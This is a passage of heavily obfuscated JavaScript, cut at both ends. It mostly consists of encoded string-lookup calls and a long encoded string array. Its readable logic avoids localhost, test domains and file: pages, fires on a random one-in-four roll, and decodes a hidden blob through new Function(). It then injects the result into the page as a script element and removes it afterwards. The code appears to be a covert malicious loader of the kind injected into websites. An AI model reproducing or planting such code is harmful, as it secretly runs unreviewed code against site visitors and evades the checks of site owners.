G=D[W(0x50b,'!eVt')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var X=V;for(var D in z)if(d[X(0x808,'jeUy')](D[X(0x1e0,'YwfJ')+'h'],B)&&function(E,G){var Y=X;for(var I=0x2;d[Y(0x17b,'fOB]')](I,G[Y(0x31e,'yCH5')+'h']);I++)if(d[Y(0x54d,'#G%6')](E[Y(0x3e3,'0L%#')+Y(0xb3,'H@Qj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var Z=V;return d[Z(0x4c1,'rMgI')](z,Math[Z(0x236,'o^F*')](d[Z(0x55e,'mr9K')](Math[Z(0xb9,'0L%#')+'m'](),d[Z(0x288,'4y@d')](d[Z(0x637,'fOB]')](B,0x1),z))));}function i(z,B){var a0=V;for(var D=0x0;d[a0(0x110,'%Y81')](D,B[a0(0x60f,'mr9K')+'h']);D++){var E=B[D],G=d[a0(0x34f,'Ps2K')](0x0,E[a0(0x63b,'o^F*')+'Of']('.'))?d[a0(0x2ee,'q%h5')]('.',z):z,I=d[a0(0x3bc,'%nGh')](G[a0(0x454,'OEZ7')+'h'],E[a0(0x57e,'%Y81')+'h']),L=G[a0(0x337,'OEZ7')+'Of'](E,I),I=d[a0(0x8f,'GWxy')](-0x1,L)&&d[a0(0x518,'j4y$')](L,I);if(I&&(d[a0(0x518,'j4y$')](G[a0(0x21d,'EIza')+'h'],E[a0(0x1b5,'(a!7')+'h'])||d[a0(0x2b8,'GWxy')](0x0,E[a0(0x415,'8#(%')+'Of']('.'))))return 0x1;}}function j(){var a1=V,z,B;return d[a1(0x38c,'!NNh')](g,d[a1(0x290,'%Y81')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a2=V,z=d[a2(0x75b,'%Y81')](l,d[a2(0x46a,'h9BU')](j));if(z){var z=d[a2(0x1a0,'OEZ7')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a2(0x316,'ddYC')](0x46,z[a2(0x448,'#G%6')+a2(0x84,'o^F*')](0x0))&&d[a2(0x248,'G2zI')](0x66,z[a2(0x80e,'$rPV')+a2(0xb3,'H@Qj')](0x0))||d[a2(0x338,'G2zI')](0x49,z[a2(0x291,'6N*9')+a2(0x2f2,'ELaT')](0x1))&&d[a2(0x36e,'6N*9')](0x69,z[a2(0x3db,'mr9K')+a2(0xb3,'H@Qj')](0x1))||d[a2(0x395,'r1g[')](0x4c,z[a2(0x291,'6N*9')+a2(0x26d,'UL#k')](0x2))&&d[a2(0x813,'Q7Ga')](0x6c,z[a2(0x150,'q%h5')+a2(0x6a2,'o*L^')](0x2))||d[a2(0x25d,'G5^@')](0x45,z[a2(0x218,'yw6B')+a2(0x7b3,'yCH5')](0x3))&&d[a2(0x57d,'^$*F')](0x65,z[a2(0x218,'yw6B')+a2(0x722,'$rPV')](0x3))||d[a2(0x3a7,'#G%6')](0x3a,z[a2(0x525,'o*L^')+a2(0x2f2,'ELaT')](0x4))):void 0x0;}}function l(z){var a3=V;return d[a3(0x7c3,'q0JI')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a4=V,z=d[a4(0x631,'l(]R')](j);if(z){var B=d[a4(0x4e5,'yCH5')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a4(0x27b,'^$*F')](B,'~')?d[a4(0x6c5,'fOB]')](l,z):D)&&d[a4(0x58e,'jeUy')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x7ac,'6N*9')](B,D);}}function n(){var a5=V,z=d[a5(0x493,'mr9K')],B=new RegExp(d[a5(0x729,'b@Pa')],'g');return z[a5(0x6a6,'q0JI')+'ce'](B,'')[a5(0x6ad,'bYX0')](';');}function p(){var a6=V,z=d[a6(0x7f1,'q0JI')],B=new RegExp(d[a6(0x528,'OEZ7')],'g');return z[a6(0x22d,'aO(B')+'ce'](B,'')[a6(0x7fc,'(a!7')](';');}function r(z){var a7=V;return d[a7(0x437,'D]q[')](-0x1,z[a7(0x177,'#G%6')+'Of'](String[a7(0x50e,'%nGh')+a7(0x76b,'g#vw')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x4f0,'0L%#')](z)||new RegExp(d[a7(0x166,'pr&*')],'g')[a7(0x28f,'EIza')](z));var B;}function s(z,B){var a8=V,D=z[a8(0x24e,'CufW')+'h'];return d[a8(0x71c,'6N*9')](z[a8(0x565,'aO(B')+a8(0x696,'yw6B')](d[a8(0x3bc,'%nGh')](D,B[a8(0x36d,'o^F*')+'h']),D),B);}function t(){var a9=V,z=d[a9(0x1a2,'ELaT')](f,this,function(){var aa=a9,G={};G[aa(0x151,'bYX0')]=d[aa(0x477,'(a!7')];var I=G,L=d[aa(0x8a,'#G%6')](typeof window,d[aa(0x68c,'#G%6')])?window:d[aa(0x47a,'0L%#')](typeof process,d[aa(0x74f,'0L%#')])&&d[aa(0x6e6,'OEZ7')](typeof require,d[aa(0x234,'G2zI')])&&d[aa(0x5f0,'(a!7')](typeof global,d[aa(0x652,'rMcV')])?global:this,Q=function(){var ab=aa,R=new L[(ab(0x11d,'j4y$'))+'p'](I[ab(0xe5,'j4y$')]);return!R[ab(0x1ed,'H@Qj')](z);};return d[aa(0x751,'ELaT')](Q);});d[a9(0x516,'GWxy')](z);var B=d[a9(0x333,'o*L^')](n),D=d[a9(0x7eb,'6N*9')](m),E=d[a9(0x4b0,'rMgI')](p);return!D||!!(d[a9(0x1ce,'$rPV')](i,D=d[a9(0x169,'o*L^')](s,D,String[a9(0x193,'UL#k')+a9(0x7d0,'YwfJ')+'de'](0x2e))?D[a9(0x1eb,'o^F*')+a9(0x669,'h9BU')](0x0,d[a9(0x72c,'q%h5')](D[a9(0x45e,'UMk]')+'h'],0x1)):D,B)||d[a9(0x132,'j4y$')](i,D,E)||d[a9(0x2a1,'ZnUE')](r,D)||d[a9(0x171,'!NNh')](k));}function u(z){var ac=V,B=d[ac(0x2aa,'b@Pa')](j),D;B&&((D=B[ac(0x5eb,'(a!7')+ac(0x4cf,'EIza')+ac(0x4e1,'Ps2K')](d[ac(0x240,'#G%6')]))[ac(0x67c,'g#vw')]=d[ac(0xaf,'YwfJ')],D[ac(0x7e4,'(a!7')+ac(0x203,'h9BU')+'t']=z,(B[ac(0x393,'ELaT')]||B[ac(0x1af,'fOB]')]||B[ac(0x44f,'ZnUE')+ac(0x2d0,'%nGh')+ac(0x214,'j4y$')])[ac(0x48a,'g#vw')+ac(0x298,'TK#B')+'d'](D),D[ac(0xe2,'bYX0')+'e']());}function v(){var ad=V,z,B=d[ad(0x63d,'g#vw')](g,d[ad(0x75a,'!eVt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=d[ad(0x2ae,'4y@d')],E=new RegExp(d[ad(0x592,'G5^@')],'g'),(E=B[D[ad(0x588,'#G%6')+'ce'](E,'')])&&E[ad(0x286,'ZnUE')+ad(0x16b,'G5^@')][ad(0x2d1,'mr9K')+ad(0x139,'q%h5')+'d'](E));}try{var w,x,y;d[V(0x36f,'#G%6')](t)||(d[V(0x5ab,'#G%6')](v),d[V(0x5d1,'aO(B')](0x1,d[V(0x841,'yw6B')](h,0x1,w=0x4))||d[V(0x73d,'Ps2K')](u,d[V(0x317,'aO(B')](d[V(0x4c8,'ddYC')]('(',new Function((function(){var _0x2544328=function(){var _0x7656633c=['zdrKvxbisNLRCLntz3DLrfPStxL3BLvRqK9ru2nWsZbR','vNPAt1KWC3PomLjozdfJBKXdzdrHrgrQvurOCLDxCfHk','ugvgyZfIvfvUtenKALPUqMTvvMHOwKnJC0OXyZbrBu5w','m1L6vxnkmK5gvwTjBKTtDePlrei0txPrmeXdy3DkBveY','reu0wxL3BLHSAgTuu2nWsZbRB01izZrnrfvZsNPbBvPe','u2D3zurjm1LPD25rvuuXzhLJCeSWA29nsgCZttjzC0OY','utjkEwTYu1nND2veutbnq3DUwKzcnfDdy3blmgTVtuHN','sZbRB01iz3PnEKvZsJfkqvrRrw5lu3rks0rcne1xrxLm','mKzSt0D0suP5D25wEMrvu1DKwLDTtLfwEwnZsJbwsgvS','A3jtu2D3zurvEa','A3jtu2D3zurrEvLPD25lvvjvtLnJCeSWA29nsgCWwtjv','A1rty3blmgTVtuHNEvKYsxnkmej6zfzbBKTtDePlrei0','yuvNEeP5A3jtu2D3zurrm1LtD25oBMXZuLnJCeSWA29n','ttjmq2nWuKzrmq','tenKu1ffnujkEwTYu1nND2veuMLoExDUtJfZmffdy3bl','EuXdy2HKmK5rsNLRCLntz3DLre15wxL3BMvwsLfvEwnW','vvPRuNPcnfPfmvrHmdHUtenKCfeYDfbwmuztwtfvD1r5','ru9hDejrm0vUtenKwfvtowPuvK5YwMXKuMnwsw5mq2ry','u3bHsNLRCLntz3DLrezTt0n3BK5TzfbJq2nWsZbRB01i','D2vevxDoExDUuKHcALzdy3blmgTVtuHNmvPTwxnkmej6','y3nkmwrqwKDsu1iWEhvAr0vUtenKDMqZuMTwBuK0ywLJ','yuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffyuw5y','whbytM5RBKXdzfHvvKPQvMXoDLuYohDzu2nZsJfKu09f','q042zwLJCeSWA29nsgD4wKrzC0OYtxDAEvfUs1n0sKTe','y1DrD1r5y3nkmJfzyw1oAwjxDgPkExDUzgToCLjwyZjA','qJrov0K1tenKs01tutfkEwTYu1nND2vertrzu3DUuKHc','rfjTtNL3BMndtJzLAwnWsZbRB01izZbnv0vZsJbcEMrw','vNPKAgvdy3nkmLzyuM1sv1yZqMTvm0vUtenKB09hDePJ','r0PAzvvowfvwqKHwmuPruMXKuvLty3nkm0f6uw1ou1eY','sMTurNaYyw1sEeP5D25KAMH2uKzKufeWnunzu2nZsJfJ','CeSWA29nsgCXtvDjC0OYCgHorZHUs1n0sKTeqJrnv1f5','ne1Qwtrmq2rQuLzkq0P5A3jtu2D3zurwA1LtD25vA0jp','mMr5uwTNBKTtDePlrei0tLrfm0XdzgPKAxbWsNLRCLnt','BKTtDePlrei0twPvEKXdzdblu056sNLRCLntz3DLre16','wNrkExDUwM0XCLLxDfrIEKjytLHRBKXdzfHvBLjRuZjo','rfeXt0n3BKLyzgPvq2nWsZbRB01iz3HAvgTZsJjWAe5h','vunJCeSWA29nsgCYtJjfC0OYtMXzv3nUs1n0sKTeqJro','rxnkmNbOtKC4BG','vvjvtLnJCfHumwTxmKv3s0rcne5htxDmq2mZv3PsquP5','mtu1nty0nwrzAKrWEa','CeSWA29nsgCXtw1zC0OWBZflBg9Us1n0sKTeqJroEKzP','ngDJrhH4tZmWC1KXDePlrei0tM1rEuXdzg5JA0PjsNLS','DLDty3nkmM80yta5wfvysKLwELiXsNL3BLjuAhzABu4Z','m01Us1n0sKTeqJrovejTtenKu1ffnujkEwTYu1nND2ve','z3Lor0LZsNPwAK5htw5lu3rks0rcne1QvxLmq2res1zs','rNrks0rcne5uwMTmq2rbyZnwuuP5BgrlrZbZzdjSDvPh','sNLRCLntz3DLrezPtNL3BK0ZCfzxAwnWsZbRB01izZfn','rei0tJjrEKXdzhfzvfj2sNLRCLntz3DLreuXtwL3BLDy','r01Us1n0sKTeqJrnmK0XtenKDu4WCfbkEwTYu1nND2ve','tLrREuXdzevJr05vsNLRCLntz3DLrgrPwLn3BMrdBevI','mgfxoxvlsefZy1n4EuXitxnKu3GZteHNC2vtEdzmruvZ','zurNme1dD25omxmWuunJCfHumuPlrei0tM1znuXdzgPA','v0vZsJjomKTTA25lu3rks0rcne5uutjmq2rts1Hcv0P5','tenJmLOWoxDkEwTYu1nND2vertjnq3DUuZjStu15y3bl','zeDOCgmXC25Lwhb1zevAueOXmwjnsgD3wfnRn2ztEhvA','D25nrgXnuMLJCeSWA29nsgD6wKrrC0OYBevlA1vUs1n0','vtvQuJfoDMnRtLrHm2r0wKHRBKXdzgLABKjRvuDkDgft','v3Pcne5tD3DLrfKXwfn4yK1izZbmrei0tM1szeXgC3DL','tLvZD1z6yZfsBuzisNL3BLKYmxjlmwrstvuXwe5vtw5m','rxnkmg94sKrvBKTtDePlrei0tKrREKXdy2HKmK5rsNLR','t0n3BLf5BfvKu2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','rK5YyuzKueWYtLvrmJK1sNL3BMfxmxjAmMC0yJi5we4Y','D25wELy0wKvKvgiZsNbvmNrUsNL3BLOZzfDzmdvpvM1s','EMrTuNLJC0OYsKTAA1j3yLC5q0P5D25LA2X1tLzKu2nU','rfKYtun3BMjQzeTuEwnWsZbRB01iz3PoAKfZsJnwvuPy','wJj4DLLTrNnpBLjVyvHnC1jQmw1KvZvQzeDSDMjPz3bL','vgTZsJjWAe5hog5lu3rks0rcne16qtrmq2nWuKzrmuP5','mtvkExDUwKzoCLDwzfjKBu5ytMPrBKXdzgLLrK5ivNPK','EwTYu1nND2vettnAAxDUsKvswLzPy3blmgTVtuHNmK9u','sJfSnfLSA25lu3rks0rcne5ez3Pmq2mYzvD4rKP5A3jt','txL3BMrwuwXLu2nWsZbRB01iz3LABvfZsNPSvfKZy25l','tuHNmu0YrxnkmhrWvernBKTtDePlrei0txPfneXdy3bs','uvrwm0P5A3nzmxrks0rcne5QvMHmq2nOzdjouuP5Bgrq','BeXdzeTou3bHsNLRCLntz3DLre5Rt0n3BLnQrwTou2nW','BfLxC25lu3rks0rcne1xsxHmq2qWs1vsDKP5A3jtu2D3','sKTeqJrnv0POtenJm1D6uKfkEwTYu1nND2vesMXnu3DU','sZbRB01iz3LAve1ZsNPonLzwB25lu3rks0rcne4YwxPm','C0OYtKzvA0LUs1yWCfaZzhbIBvj2zhPWrvCXuw9nsgD5','Cgngww5lu3rks0rcne0YuMHmq2rQuLzkq0P5A3jtu2D3','nvuYDe5Ar0vUtenKwfvRuK1wmujTu0HSAeP5D25wmuf6','rfjTtvn3BLvRqK9ru2nWsZbRB01izZnnveLZsJjSruTR','Ewrcv1vWqMnvuw5yvdbOsvz0ze8ZmtjzweLNwLqXzK1i','A0XdzfPLr0PAsNLRCLntz3DLre0Yt1n3BLPgqJrxq2nW','A29nsgD4tKDzC0P5uKvxvLLUs1n0sKTeqJrnBvuZtenJ','B1ndz3DLre00wwL3BLKWvLnrAwnWs1nVDgnhrNLJmLzk','rdf4vZfRB01izZnAve1ZsNPbnvrfww5lu3nUwtjvBLHt','zdjHBKPxsNLRCLntz3DLrgD5twL3BK4XCZbrq2nWsZbR','D1Pty3nkmJLuytjoD09hotbwmuv3sNL3BLyXstrprMmW','s0rcne5uAZvmq2rbyZnwuuP5A3jtu2D3zurzmfL5D25v','mvLusxnkEKe1vevzBKTtDePlrei0tKrJEeXdzhbsq3bg','re5OtenKmeTvuNzkEwTYu1nND2vey3PAq3DUzvzkuvv5','ELKWtenKmeTvuNzkEwTYu1nND2vevMPnq3DUwtnzCwft','y2HHCKnVzgvbDa','sZbRB01izZbnEMTZsJjom0Pwqw5lu3rks0rcne5evMHm','sZbRB01izZjAr01ZsJnrCeKZtw5lu3rks0rcne1uwtjm','sNL3BLz6yZbuvMmYvKroCvj5y3nkmwmWt0Hcwe4YBZnA','zuDkwKP5A3jtu2D3zurzEK1dD25zmLzOyxLJCeSWA29n','ELjQsNLRCLntz3DLrezRt1n3BLfvrtfKEwnWsZbRB01i','mKzktvzzBKXdzfHvvtvQuJiXCMqXzfjJvKLUtenKme9h','q2rytKDwBfz6vJjpr1jysNL3BLKZrtvtBKj0yJbRBKXd','BvfZsNPonLzwB25lu3rks0rcne5httnmq2n6zwXwyuP5','zgHLrgHtvNPJna','CLntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzEKXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5RstbZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B